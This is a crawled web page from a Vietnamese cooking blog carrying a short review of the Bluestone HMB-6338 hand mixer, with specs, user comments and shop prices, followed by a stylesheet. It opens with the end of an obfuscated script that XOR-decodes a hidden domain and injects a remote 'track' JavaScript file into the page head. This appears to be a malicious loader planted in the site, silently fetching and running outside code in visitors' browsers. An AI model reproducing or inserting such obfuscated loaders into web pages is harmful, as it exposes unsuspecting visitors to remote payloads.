    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-4840 post type-post status-publish format-standard category-review entry" aria-label="[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt"><header class="entry-header"><h1 class="entry-title">[Review] Đánh giá chi tiết máy đánh trứng Bluestone HMB-6338 làm bánh pizza ngon tuyệt</h1>
<p class="entry-meta"><time class="entry-time">November 30, 2022</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><div class="entry-content clear">
<figure id="attachment_58495" class="wp-caption aligncenter" style="width: 773px;" aria-describedby="caption-attachment-58495"><img decoding="async" class="size-full wp-image-58495" title="may-danh-trung-bluestone-hmb-6338-1" src="http://monngondongian.com/wp-content/uploads/2022/11/may-danh-trung-bluestone-hmb-6338-1.png" alt="may danh trung Bluestone HMB 6338" width="773" height="514" /></figure>
<p>Nếu bạn đang tìm kiếm một chiếc máy đánh trứng có thể cân hết mọi món ngon từ trứng như bánh trứng, pizza, bánh ngọt, bánh bông lan, trứng chiên, trứng rán,… thì hãy tham khảo dòng máy đánh trứng Bluestone HMB-6338. Sản phẩm này quả thực là một sản phẩm hoàn hảo nhất cho mọi gia đình. Nó giúp bạn cải thiện thời gian đánh trứng trở nên nhanh chóng và dễ dàng hơn thay vì mỏi tay, đợi lâu như trước.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Thong_tin_chi_tiet_ve_may_danh_trung_Bluestone_HMB-6338" title="1. Thông tin chi tiết về máy đánh trứng Bluestone HMB-6338">1. Thông tin chi tiết về máy đánh trứng Bluestone HMB-6338</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Dac_diem_noi_troi_cua_may_danh_trung_Bluestone_HMB-6338" title="2. Đặc điểm nổi trội của máy đánh trứng Bluestone HMB-6338">2. Đặc điểm nổi trội của máy đánh trứng Bluestone HMB-6338</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Uu_nhuoc_diem_cua_may_danh_trung_Bluestone_HMB-6338" title="3. Ưu nhược điểm của máy đánh trứng Bluestone HMB-6338">3. Ưu nhược điểm của máy đánh trứng Bluestone HMB-6338</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Uu_diem_cua_may_danh_trung_Bluestone_HMB-6338" title="Ưu điểm của máy đánh trứng Bluestone HMB-6338">Ưu điểm của máy đánh trứng Bluestone HMB-6338</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Han_che_cua_may_danh_trung_Bluestone_HMB-6338" title="Hạn chế của máy đánh trứng Bluestone HMB-6338">Hạn chế của máy đánh trứng Bluestone HMB-6338</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4_Danh_gia_cua_nguoi_dung_ve_may_danh_trung_Bluestone_HMB-6338" title="4. Đánh giá của người dùng về máy đánh trứng Bluestone HMB-6338">4. Đánh giá của người dùng về máy đánh trứng Bluestone HMB-6338</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#5_Dia_chi_mua_may_danh_trung_Bluestone_HMB-6338_uy_tin" title="5. Địa chỉ mua máy đánh trứng Bluestone HMB-6338 uy tín">5. Địa chỉ mua máy đánh trứng Bluestone HMB-6338 uy tín</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Thong_tin_chi_tiet_ve_may_danh_trung_Bluestone_HMB-6338"></span><span id="1_Thong_tin_chi_tiet_ve_may_danh_trung_Bluestone_HMB-6338">1. Thông tin chi tiết về máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li><strong>Giá tham khảo: 900.000 đồng</strong></li>
<li>Loại máy: Máy đánh trứng cầm tay</li>
<li>Công suất: 400 W</li>
<li>Chức năng chính: Đánh trứng, Đánh bột, Đánh kem</li>
<li>Chất liệu que trộn: Thép không gỉ</li>
<li>Chất liệu vỏ máy: Inox</li>
<li>Tốc độ đánh trứng: 5 tốc độ</li>
<li>Thương hiệu của: Singapore</li>
<li>Kích thước, trọng lượng: Dài 23 cm – Rộng 11 cm – Cao 21.6 cm, 1.4 kg</li>
<li>Hãng: Bluestone</li>
<li>Nơi sản xuất: Trung Quốc</li>
</ul>
<h2><span class="ez-toc-section" id="2_Dac_diem_noi_troi_cua_may_danh_trung_Bluestone_HMB-6338"></span><span id="2_Dac_diem_noi_troi_cua_may_danh_trung_Bluestone_HMB-6338">2. Đặc điểm nổi trội của máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Công suất 400W hỗ trợ người dùng những công việc đa dạng khác nhau, không chỉ đánh trứng mà còn có thể khuấy bột,…</li>
<li>5 mức tốc độ để người dùng tự điều chỉnh cho họ có nhiều lựa chọn hơn từ khối lượng nguyên liệu đến thời gian sử dụng.</li>
<li>2 bộ dụng cụ liên quan đi kèm là que đánh trứng và que trộn bột làm từ inox cao cấp an toàn cho sức khỏe.</li>
</ul>
<h2><span class="ez-toc-section" id="3_Uu_nhuoc_diem_cua_may_danh_trung_Bluestone_HMB-6338"></span><span id="3_Uu_nhuoc_diem_cua_may_danh_trung_Bluestone_HMB-6338">3. Ưu nhược điểm của máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h2>
<p>Bạn biết không, máy đánh trứng Bluestone HMB-6338 thậm chí còn thiết kế để người dùng tháo rời từng bộ phận dễ dàng, đặc biệt là phần que đánh trứng. Nhờ thế mà mọi thao tác trở nên dễ dàng hơn, người dùng mất ít thời gian và làm việc hiệu quả hơn trong gian bếp.</p>
<h3><span class="ez-toc-section" id="Uu_diem_cua_may_danh_trung_Bluestone_HMB-6338"></span><span id="Uu_diem_cua_may_danh_trung_Bluestone_HMB-6338">Ưu điểm của máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Việc vệ sinh và bảo quản sản phẩm trở nên đơn giản nhờ thiết kế tháo rời từng bộ phận dễ dàng.</li>
<li>Tuổi thọ sản phẩm cao, kéo dài nếu được bảo quản và vệ sinh đúng cách.</li>
<li>Máy vận hành nhẹ nhàng, khiến người dùng dễ chịu, không bị mỏi tay.</li>
</ul>
<h3><span class="ez-toc-section" id="Han_che_cua_may_danh_trung_Bluestone_HMB-6338"></span><span id="Han_che_cua_may_danh_trung_Bluestone_HMB-6338">Hạn chế của máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Ít địa chỉ bán hơn những sản phẩm khác cùng loại khiến người dùng ít lựa chọn đi.</li>
</ul>
<h2><span class="ez-toc-section" id="4_Danh_gia_cua_nguoi_dung_ve_may_danh_trung_Bluestone_HMB-6338"></span><span id="4_Danh_gia_cua_nguoi_dung_ve_may_danh_trung_Bluestone_HMB-6338">4. Đánh giá của người dùng về máy đánh trứng Bluestone HMB-6338</span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter" src="https://monngondongian.com/wp-content/uploads/2022/12/cac-ly-do-nen-mua-may-danh-trung-bluestone-hmb-633.jpg" /></p>
<ul>
<li>Máy hoạt động OK.</li>
<li>Sản phẩm tốt.</li>
<li>Máy rất mạnh tôi rất thích và hài lòng với sản phẩm này.</li>
<li>Máy mua về đánh mới được có mấy lần giờ nó kêu rạo rạo trong máy. Vợ mình không dám đánh nữa luôn.</li>
<li>Xài rất tốt.</li>
<li>Máy khỏe hy vọng bền.</li>
<li>Tốt hơn mong đợi. Chất lượng sản phẩm xuất sắc.</li>
</ul>
<h2><span class="ez-toc-section" id="5_Dia_chi_mua_may_danh_trung_Bluestone_HMB-6338_uy_tin"></span><span id="5_Dia_chi_mua_may_danh_trung_Bluestone_HMB-6338_uy_tin">5. Địa chỉ mua máy đánh trứng Bluestone HMB-6338 uy tín</span><span class="ez-toc-section-end"></span></h2>
<table style="width: 100%; border-collapse: collapse; background-color: #fffbab;">
<tbody>
<tr>
<td style="width: 100%;">
<ul>
<li>Sen Đỏ giá <strong>619.000 đồng</strong>, link mua sản phẩm giảm giá Sen Mall tại đây</li>
<li>Shopee giá <strong>620.000 đồng</strong>, link mua sản phẩm chính hãng tại đây</li>
<li>Lazada giá <strong>597.000 đồng</strong>, link mua sản phẩm chất lượng Laz Mall tại đây</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/superhero-war-robot-fight-1-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm">Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm</a></div></div><div class="related-post"><a href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/Nuoc-Hoa-Nu-Chloe-Nomade-box-600x600-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch">Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch</a></div></div><div class="related-post"><a href="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" rel="bookmark" title="Liên kết tới Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/nguoi-choi-poker-gioi-nhat-cua-duc/" rel="bookmark" title="Liên kết tới Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết">Top +3 Người Chơi Poker Giỏi Nhất Của Đức Có Thể Bạn Chưa Biết</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/review/" rel="category tag">Review</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/cach-lam-thit-lon-gia-bo-kho-khong-ca-dung-lo-thom-ngon-khong-kem/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Cách làm thịt lợn giả bò khô không cần dùng lò thơm ngon không kém</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/5-mon-ngon-de-lam-vao-cuoi-tuan-ngay-le/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">5 Món ngon, dễ làm dành cho mâm cơm gia đình vào dịp cuối tuần và ngày lễ &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1
body_size: 138
content:
.genesis-nav-menu .search-form input {
  color: #000;
  width: 150px;
  padding: 9px;
  margin-top: 6px;
}
.genesis-nav-menu .search-form ::-moz-placeholder {
  color: #000;
}
.genesis-nav-menu .search-form ::-webkit-input-placeholder {
  color: #000;
}
.genesis-nav-menu .search-form input:focus {
  border: 2px solid #fff;
}
.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  width: 1px;
}